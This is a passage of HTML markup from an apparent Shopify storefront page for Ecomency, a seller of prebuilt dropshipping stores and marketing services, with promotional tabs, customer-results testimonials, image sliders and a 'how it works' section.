                <p>Ecomency guarantees quality assurance, time efficiency, and expert support with every purchase. Whether you're looking for <strong>Shopify Stores for Sale</strong> or a <strong>Pre built Shopify Store</strong>, we've got you covered. Buy your Shopify store today and unlock the full potential of a premade eCommerce website!</p>
              </div></div>
        
        <div class='content-tabs__buttons flex-center content-tabs__buttons--outlined content-tabs__buttons--animation-moving tabs-color-template--20112823353517__content_tabs_AjierX color-accent-1 animate-item animate-item--child index-1'>
          
            <button class='content-tab-button flex-center content-tab-button--active' data-index="0" >
              <span><strong>Automated</strong></span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="1" >
              <span><strong>5/5 Reviews</strong></span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="2" >
              <span><strong>24/7 Support​</strong></span>
            </button>
          
          
            <div class='content-tab-buttom__active-bg'>&nbsp</div>
          
        </div>
      </div>
      <div class='content-tabs__tabs animate-item animate-item--child index-2'>
        
          
          <div class='content-tab content-tab--active content-tab--2-column' data-index="0" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 97.31514084507042%"
                
              >
                
<img src="//ecomency.com/cdn/shop/files/Group_1321314805.png?v=1716999210&amp;width=1500" alt="Ecomency stores provide automated soluations and premade shopify stores" srcset="//ecomency.com/cdn/shop/files/Group_1321314805.png?v=1716999210&amp;width=165 165w, //ecomency.com/cdn/shop/files/Group_1321314805.png?v=1716999210&amp;width=360 360w, //ecomency.com/cdn/shop/files/Group_1321314805.png?v=1716999210&amp;width=535 535w, //ecomency.com/cdn/shop/files/Group_1321314805.png?v=1716999210&amp;width=750 750w, //ecomency.com/cdn/shop/files/Group_1321314805.png?v=1716999210&amp;width=1070 1070w, //ecomency.com/cdn/shop/files/Group_1321314805.png?v=1716999210&amp;width=1250 1250w, //ecomency.com/cdn/shop/files/Group_1321314805.png?v=1716999210&amp;width=1500 1500w" width="1500" height="1460" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte left mobile-center desktop-order-first'>
              
                <h2 class="h1 title-with-highlight" style='--hightlight-color:#01ae74'>
                  Automated Ecommerce Solutions​
                </h2>
              
              
                <div class="rte">
                  <p>Enjoy the convenience of automated features integrated into your store for seamless operation and enhanced efficiency.</p>
                </div>
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="1" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 97.82608695652175%"
                
              >
                
<img src="//ecomency.com/cdn/shop/files/Group_1321314803.png?v=1716999211&amp;width=1500" alt="Pre built Shopify store reviews and Ecommerce Stores" srcset="//ecomency.com/cdn/shop/files/Group_1321314803.png?v=1716999211&amp;width=165 165w, //ecomency.com/cdn/shop/files/Group_1321314803.png?v=1716999211&amp;width=360 360w, //ecomency.com/cdn/shop/files/Group_1321314803.png?v=1716999211&amp;width=535 535w, //ecomency.com/cdn/shop/files/Group_1321314803.png?v=1716999211&amp;width=750 750w, //ecomency.com/cdn/shop/files/Group_1321314803.png?v=1716999211&amp;width=1070 1070w, //ecomency.com/cdn/shop/files/Group_1321314803.png?v=1716999211&amp;width=1250 1250w, //ecomency.com/cdn/shop/files/Group_1321314803.png?v=1716999211&amp;width=1500 1500w" width="1500" height="1467" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte left mobile-center desktop-order-first'>
              
                <h2 class="h1 title-with-highlight" style='--hightlight-color:#01ae74'>
                  5/5 Customer Feedback
                </h2>
              
              
                <div class="rte">
                  <p>Benefit from our impeccable reputation on Shopify, reflecting our commitment to customer satisfaction and quality service.</p>
                </div>
              
<a
                  
                    href="/collections/ecommerce-stores"
                  
                  class="button button--primary"
                  
                >
                  Shop Now
                </a></div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="2" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 98.18840579710145%"
                
              >
                
<img src="//ecomency.com/cdn/shop/files/Group_1321314807.png?v=1716999211&amp;width=1500" alt="Shopify Stores for Sale 24x7 support" srcset="//ecomency.com/cdn/shop/files/Group_1321314807.png?v=1716999211&amp;width=165 165w, //ecomency.com/cdn/shop/files/Group_1321314807.png?v=1716999211&amp;width=360 360w, //ecomency.com/cdn/shop/files/Group_1321314807.png?v=1716999211&amp;width=535 535w, //ecomency.com/cdn/shop/files/Group_1321314807.png?v=1716999211&amp;width=750 750w, //ecomency.com/cdn/shop/files/Group_1321314807.png?v=1716999211&amp;width=1070 1070w, //ecomency.com/cdn/shop/files/Group_1321314807.png?v=1716999211&amp;width=1250 1250w, //ecomency.com/cdn/shop/files/Group_1321314807.png?v=1716999211&amp;width=1500 1500w" width="1500" height="1473" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte left mobile-center desktop-order-first'>
              
                <h2 class="h1 title-with-highlight" style='--hightlight-color:#01ae74'>
                  24/7 Customer Support​
                </h2>
              
              
                <div class="rte">
                  <p>Get round-the-clock assistance from our dedicated support team, ensuring you have the help you need whenever you need it.</p>
                </div>
              
<a
                  
                    href="/collections/ecommerce-stores"
                  
                  class="button button--primary"
                  
                >
                  Buy Shopify Store
                </a></div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


</div><div id="shopify-section-template--20112823353517__section_group_LMdET3" class="shopify-section"><style data-shopify>
  .section-template--20112823353517__section_group_LMdET3-padding {
    padding-top: 75px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20112823353517__section_group_LMdET3-padding {
      padding-top: 100px;
      padding-bottom: 100px;
    }
  }

  .section-group-grid-template--20112823353517__section_group_LMdET3 {
    column-gap: 4.0rem;
    row-gap: 5.0rem;
  }
  .bg-color-template--20112823353517__section_group_LMdET3.color-custom {
    --color-background: 249, 255, 252;
  }
</style>
<section-group 
    class='section-template--20112823353517__section_group_LMdET3-padding color-custom bg-color-template--20112823353517__section_group_LMdET3 animate-section animate--hidden always-display'
    data-section-one-id="#shopify-section-template--20112823353517__icon_bar_tTDFYM"
    data-section-two-id="#shopify-section-template--20112823353517__image_banner_MiX7FF"
  >
    <div class="page-width">
      <div class='section-group-grid section-group-grid-template--20112823353517__section_group_LMdET3 section-group-grid--mobile-reverse'>
        <section class='section-group__section-one-container section-group__container'></section>
        <section class='section-group__section-two-container section-group__container'></section>
      </div>
    </div>
  </section-group>
<style> #shopify-section-template--20112823353517__section_group_LMdET3 .multicolumn-card h3 {font-size: 20px; line-height: 34px; letter-spacing: 0; text-align: left; margin: 0 0 0px;} #shopify-section-template--20112823353517__section_group_LMdET3 h2, #shopify-section-template--20112823353517__section_group_LMdET3 p {text-align: left;} #shopify-section-template--20112823353517__section_group_LMdET3 .title-wrapper--self-padded-mobile {padding-left: unset; padding-right: 1.5rem;} </style></div><section id="shopify-section-template--20112823353517__rich_text_8HN3Ph" class="shopify-section section"><style data-shopify>.section-template--20112823353517__rich_text_8HN3Ph-padding {
    padding-top: 0px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20112823353517__rich_text_8HN3Ph-padding {
      padding-top: 0px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--20112823353517__rich_text_8HN3Ph-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--20112823353517__rich_text_8HN3Ph.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--20112823353517__rich_text_8HN3Ph gradient rich-text--full-width content-container--full-width section-template--20112823353517__rich_text_8HN3Ph-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="/products/shopify-prebuilt-dropshipping-store"
                    
                    class="button button--primary"
                  >Buy Dropshipping Store!</a></div>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--20112823353517__results_AGAGDJ" class="shopify-section"><style data-shopify>.section-template--20112823353517__results_AGAGDJ-padding {
    padding-top: 75px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20112823353517__results_AGAGDJ-padding {
      padding-top: 100px;
      padding-bottom: 100px;
    }
  }

  .color-scheme-template--20112823353517__results_AGAGDJ.color-custom {
    --color-background: 249, 255, 252;
    --gradient-background: #f9fffc;
    --color-foreground: 46, 42, 57;
    --accent-color: 1, 174, 116;
    --color-button: 1, 174, 116;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 1, 174, 116;
  }</style><div class="color-scheme-template--20112823353517__results_AGAGDJ color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--20112823353517__results_AGAGDJ-padding">
    <div class="content-and-results section-group__container__child-grid content-and-results--no-content">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0"></div>
      <div class="results-container">
        <div class="results animate-item animate-item--child index-0"><h3 class="title h2 left title-with-highlight" style='--hightlight-color:#6d388b'>
              Incredible Results
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 75%">
                  <p>75%</p>
                </div>
                <div class="results__text">
                  <p>Since partnering with Ecomency, my store's conversion rates have increased by 75% within just a month. Their expertly designed Shopify store and strategic product research helped me scale quickly, attracting more customers and driving consistent sales.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 40%">
                  <p>40%</p>
                </div>
                <div class="results__text">
                  <p>After applying Ecomency's tailored SEO strategies, my website moved to the first page of Google search results, resulting in a 40% boost in organic traffic. Now, I’m generating consistent revenue with zero ad spend.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 30%">
                  <p>30%</p>
                </div>
                <div class="results__text">
                  <p>Thanks to Ecomency's Facebook Ads management, my ROAS surged by 4.3x within three months, while reducing my ad spend by 30%. Their targeted campaigns brought in more sales and maximized my returns.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 60%">
                  <p>60%</p>
                </div>
                <div class="results__text">
                  <p>With Ecomency's expert guidance, my monthly revenue increased by 60% within two months. Their optimization strategies and product recommendations helped me grow faster than I ever anticipated.</p>
                </div>
              </div></div><div class="results__caption">
              <p>Results based on 20,000+ orders</p>
            </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--20112823353517__section_group_VDpGUV" class="shopify-section"><style data-shopify>
  .section-template--20112823353517__section_group_VDpGUV-padding {
    padding-top: 75px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20112823353517__section_group_VDpGUV-padding {
      padding-top: 100px;
      padding-bottom: 100px;
    }
  }

  .section-group-grid-template--20112823353517__section_group_VDpGUV {
    column-gap: 4.0rem;
    row-gap: 5.0rem;
  }
  .bg-color-template--20112823353517__section_group_VDpGUV.color-custom {
    --color-background: 249, 255, 252;
  }
</style>
<section-group 
    class='section-template--20112823353517__section_group_VDpGUV-padding color-background-1 bg-color-template--20112823353517__section_group_VDpGUV animate-section animate--hidden always-display'
    data-section-one-id="#shopify-section-template--20112823353517__image_banner_YaekdU"
    data-section-two-id="#shopify-section-template--20112823353517__icon_bar_VfPVWD"
  >
    <div class="page-width">
      <div class='section-group-grid section-group-grid-template--20112823353517__section_group_VDpGUV'>
        <section class='section-group__section-one-container section-group__container'></section>
        <section class='section-group__section-two-container section-group__container'></section>
      </div>
    </div>
  </section-group>
<style> #shopify-section-template--20112823353517__section_group_VDpGUV .multicolumn-card h3 {font-size: 20px; line-height: 34px; letter-spacing: 0; text-align: left; margin: 0 0 8px;} #shopify-section-template--20112823353517__section_group_VDpGUV h2, #shopify-section-template--20112823353517__section_group_VDpGUV p {text-align: left;} #shopify-section-template--20112823353517__section_group_VDpGUV .title-wrapper--self-padded-mobile {padding-left: unset; padding-right: 1.5rem;} </style></div><section id="shopify-section-template--20112823353517__rich_text_qfYCG3" class="shopify-section section"><style data-shopify>.section-template--20112823353517__rich_text_qfYCG3-padding {
    padding-top: 3px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20112823353517__rich_text_qfYCG3-padding {
      padding-top: 4px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--20112823353517__rich_text_qfYCG3-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--20112823353517__rich_text_qfYCG3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--20112823353517__rich_text_qfYCG3 gradient rich-text--full-width content-container--full-width section-template--20112823353517__rich_text_qfYCG3-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="/products/shopify-marketing"
                    
                    class="button button--primary"
                  >Get Marketing Services</a></div>
            </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--20112823353517__image_slider_bDfK6N" class="shopify-section section"><style data-shopify>.section-template--20112823353517__image_slider_bDfK6N-padding {
    padding-top: 75px;
    padding-bottom: 75px;
  }

  .section-template--20112823353517__image_slider_bDfK6N-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20112823353517__image_slider_bDfK6N-padding {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    .section-template--20112823353517__image_slider_bDfK6N-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--20112823353517__image_slider_bDfK6N.color-custom {
    --color-background: 249, 255, 252;
    --gradient-background: #f9fffc;
    --color-foreground: 18, 18, 18;
  }</style><div class="section-template--20112823353517__image_slider_bDfK6N-padding color-scheme-template--20112823353517__image_slider_bDfK6N color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="accent-1"
      data-dots-color="accent-1"
      data-slides-desktop='2'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
        data-focus='center'
        data-trim-space='false'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:2;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 188.13333333333335%"
                          
                        
                      >
                        
<img src="//ecomency.com/cdn/shop/files/Frame_1618873785.png?v=1726915724&amp;width=3840" alt="Ecommerce Stores" srcset="//ecomency.com/cdn/shop/files/Frame_1618873785.png?v=1726915724&amp;width=375 375w, //ecomency.com/cdn/shop/files/Frame_1618873785.png?v=1726915724&amp;width=550 550w, //ecomency.com/cdn/shop/files/Frame_1618873785.png?v=1726915724&amp;width=750 750w, //ecomency.com/cdn/shop/files/Frame_1618873785.png?v=1726915724&amp;width=1100 1100w, //ecomency.com/cdn/shop/files/Frame_1618873785.png?v=1726915724&amp;width=1500 1500w, //ecomency.com/cdn/shop/files/Frame_1618873785.png?v=1726915724&amp;width=1780 1780w, //ecomency.com/cdn/shop/files/Frame_1618873785.png?v=1726915724&amp;width=2000 2000w, //ecomency.com/cdn/shop/files/Frame_1618873785.png?v=1726915724&amp;width=3000 3000w, //ecomency.com/cdn/shop/files/Frame_1618873785.png?v=1726915724&amp;width=3840 3840w" height="5644.0" loading="lazy" sizes="(min-width: 1400px)
                            650px, (min-width: 768px)
                              calc(100vw / 2)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 188.13333333333335%"
                          
                        
                      >
                        
<img src="//ecomency.com/cdn/shop/files/Frame_1618873786.png?v=1726915794&amp;width=3840" alt="Buy Shopify Store" srcset="//ecomency.com/cdn/shop/files/Frame_1618873786.png?v=1726915794&amp;width=375 375w, //ecomency.com/cdn/shop/files/Frame_1618873786.png?v=1726915794&amp;width=550 550w, //ecomency.com/cdn/shop/files/Frame_1618873786.png?v=1726915794&amp;width=750 750w, //ecomency.com/cdn/shop/files/Frame_1618873786.png?v=1726915794&amp;width=1100 1100w, //ecomency.com/cdn/shop/files/Frame_1618873786.png?v=1726915794&amp;width=1500 1500w, //ecomency.com/cdn/shop/files/Frame_1618873786.png?v=1726915794&amp;width=1780 1780w, //ecomency.com/cdn/shop/files/Frame_1618873786.png?v=1726915794&amp;width=2000 2000w, //ecomency.com/cdn/shop/files/Frame_1618873786.png?v=1726915794&amp;width=3000 3000w, //ecomency.com/cdn/shop/files/Frame_1618873786.png?v=1726915794&amp;width=3840 3840w" height="5644.0" loading="lazy" sizes="(min-width: 1400px)
                            650px, (min-width: 768px)
                              calc(100vw / 2)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 188.13333333333335%"
                          
                        
                      >
                        
<img src="//ecomency.com/cdn/shop/files/Frame_1618873788.png?v=1726915860&amp;width=3840" alt="Shopify stores for sale" srcset="//ecomency.com/cdn/shop/files/Frame_1618873788.png?v=1726915860&amp;width=375 375w, //ecomency.com/cdn/shop/files/Frame_1618873788.png?v=1726915860&amp;width=550 550w, //ecomency.com/cdn/shop/files/Frame_1618873788.png?v=1726915860&amp;width=750 750w, //ecomency.com/cdn/shop/files/Frame_1618873788.png?v=1726915860&amp;width=1100 1100w, //ecomency.com/cdn/shop/files/Frame_1618873788.png?v=1726915860&amp;width=1500 1500w, //ecomency.com/cdn/shop/files/Frame_1618873788.png?v=1726915860&amp;width=1780 1780w, //ecomency.com/cdn/shop/files/Frame_1618873788.png?v=1726915860&amp;width=2000 2000w, //ecomency.com/cdn/shop/files/Frame_1618873788.png?v=1726915860&amp;width=3000 3000w, //ecomency.com/cdn/shop/files/Frame_1618873788.png?v=1726915860&amp;width=3840 3840w" height="5644.0" loading="lazy" sizes="(min-width: 1400px)
                            650px, (min-width: 768px)
                              calc(100vw / 2)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 188.13333333333335%"
                          
                        
                      >
                        
<img src="//ecomency.com/cdn/shop/files/Frame_1618873787.png?v=1726915825&amp;width=3840" alt="Pre built Shopify store" srcset="//ecomency.com/cdn/shop/files/Frame_1618873787.png?v=1726915825&amp;width=375 375w, //ecomency.com/cdn/shop/files/Frame_1618873787.png?v=1726915825&amp;width=550 550w, //ecomency.com/cdn/shop/files/Frame_1618873787.png?v=1726915825&amp;width=750 750w, //ecomency.com/cdn/shop/files/Frame_1618873787.png?v=1726915825&amp;width=1100 1100w, //ecomency.com/cdn/shop/files/Frame_1618873787.png?v=1726915825&amp;width=1500 1500w, //ecomency.com/cdn/shop/files/Frame_1618873787.png?v=1726915825&amp;width=1780 1780w, //ecomency.com/cdn/shop/files/Frame_1618873787.png?v=1726915825&amp;width=2000 2000w, //ecomency.com/cdn/shop/files/Frame_1618873787.png?v=1726915825&amp;width=3000 3000w, //ecomency.com/cdn/shop/files/Frame_1618873787.png?v=1726915825&amp;width=3840 3840w" height="5644.0" loading="lazy" sizes="(min-width: 1400px)
                            650px, (min-width: 768px)
                              calc(100vw / 2)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--20112823353517__section_group_qtkcAA" class="shopify-section"><style data-shopify>
  .section-template--20112823353517__section_group_qtkcAA-padding {
    padding-top: 75px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20112823353517__section_group_qtkcAA-padding {
      padding-top: 100px;
      padding-bottom: 52px;
    }
  }

  .section-group-grid-template--20112823353517__section_group_qtkcAA {
    column-gap: 6.0rem;
    row-gap: 5.0rem;
  }
  .bg-color-template--20112823353517__section_group_qtkcAA.color-custom {
    --color-background: 249, 255, 252;
  }
</style>
<section-group 
    class='section-template--20112823353517__section_group_qtkcAA-padding color-custom bg-color-template--20112823353517__section_group_qtkcAA animate-section animate--hidden always-display'
    data-section-one-id="#shopify-section-template--20112823353517__icon_bar_Y4iNND"
    data-section-two-id="#shopify-section-template--20112823353517__image_banner_FnnemD"
  >
    <div class="page-width">
      <div class='section-group-grid section-group-grid-template--20112823353517__section_group_qtkcAA'>
        <section class='section-group__section-one-container section-group__container'></section>
        <section class='section-group__section-two-container section-group__container'></section>
      </div>
    </div>
  </section-group>
</div><section id="shopify-section-template--20112823353517__rich_text_H3qNGr" class="shopify-section section"><style data-shopify>.section-template--20112823353517__rich_text_H3qNGr-padding {
    padding-top: 3px;
    padding-bottom: 42px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20112823353517__rich_text_H3qNGr-padding {
      padding-top: 4px;
      padding-bottom: 56px;
    }
  }
  
    .section-template--20112823353517__rich_text_H3qNGr-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--20112823353517__rich_text_H3qNGr.color-custom {
    --color-background: 249, 255, 252;
    --gradient-background: #f9fffc;
    --color-foreground: 46, 42, 57;
    --color-button: 1, 174, 116;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 1, 86, 75;
  }</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--20112823353517__rich_text_H3qNGr gradient rich-text--full-width content-container--full-width section-template--20112823353517__rich_text_H3qNGr-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="/products/custom-shopify-store-design"
                    
                    class="button button--primary"
                  >Buy Custom Shopify Store!</a></div>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--20112823353517__section_group_Vr7jzW" class="shopify-section"><style data-shopify>
  .section-template--20112823353517__section_group_Vr7jzW-padding {
    padding-top: 75px;
    padding-bottom: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20112823353517__section_group_Vr7jzW-padding {
      padding-top: 100px;
      padding-bottom: 80px;
    }
  }

  .section-group-grid-template--20112823353517__section_group_Vr7jzW {
    column-gap: 4.0rem;
    row-gap: 5.0rem;
  }
  .bg-color-template--20112823353517__section_group_Vr7jzW.color-custom {
    --color-background: 255, 255, 255;
  }
</style>
<section-group 
    class='section-template--20112823353517__section_group_Vr7jzW-padding color-custom bg-color-template--20112823353517__section_group_Vr7jzW animate-section animate--hidden always-display'
    data-section-one-id="#shopify-section-template--20112823353517__image_slider_bDfK6N"
    data-section-two-id="#shopify-section-template--20112823353517__results_AGAGDJ"
  >
    <div class="page-width">
      <div class='section-group-grid section-group-grid-template--20112823353517__section_group_Vr7jzW'>
        <section class='section-group__section-one-container section-group__container'></section>
        <section class='section-group__section-two-container section-group__container'></section>
      </div>
    </div>
  </section-group>
<style> #shopify-section-template--20112823353517__section_group_Vr7jzW .multicolumn-card h3 {font-size: 18px; line-height: 32px; letter-spacing: 0; text-align: left;} #shopify-section-template--20112823353517__section_group_Vr7jzW h2, #shopify-section-template--20112823353517__section_group_Vr7jzW p {text-align: left;} </style></div><div id="shopify-section-template--20112823353517__custom_columns_4YH6MX" class="shopify-section"><style data-shopify>.section-template--20112823353517__custom_columns_4YH6MX-padding {
    padding-top: 45px;
    padding-bottom: 12px;
  }
  .custom-columns-grid-template--20112823353517__custom_columns_4YH6MX {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--20112823353517__custom_columns_4YH6MX-padding {
      padding-top: 60px;
      padding-bottom: 16px;
    }
    .custom-columns-grid-template--20112823353517__custom_columns_4YH6MX {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--20112823353517__custom_columns_4YH6MX.color-custom {
    --color-background: 249, 255, 252;
    --gradient-background: #f9fffc;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--20112823353517__custom_columns_4YH6MX color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--20112823353517__custom_columns_4YH6MX-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:6;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.2rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      How Our Shopify Stores for Sale Work?
                    </h2>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--above icons-with-text__icon-item--center">
                      
                        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--l color-accent-1"><img
                              src="//ecomency.com/cdn/shop/files/Vector_7.svg?v=1725971596&width=300"
                              
                                alt="Buy Shopify Store"
                              
                              height="auto"
                              width="auto"
                              loading="lazy"
                            ></div>
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                          <span>
                            Select Your Store &amp; Place Your Order
                          </span>
                        </h3><div class="rte">
                            <p>Browse our collection of prebuilt Shopify stores, choose the one that fits your vision, and place your order.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--above icons-with-text__icon-item--center">
                      
                        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--l color-accent-1"><img
                              src="//ecomency.com/cdn/shop/files/Group_1597883390_1.svg?v=1725971628&width=300"
                              
                                alt="Pre built Shopify store"
                              
                              height="auto"
                              width="auto"
                              loading="lazy"
                            ></div>
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                          <span>
                            Customization &amp; Setup in 24 hrs
                          </span>
                        </h3><div class="rte">
                            <p>Our team customizes the store to your brand, configuring everything from design to products, making sure it's ready for launch.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--above icons-with-text__icon-item--center">
                      
                        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--l color-accent-1"><img
                              src="//ecomency.com/cdn/shop/files/Vector_8.svg?v=1725971647&width=300"
                              
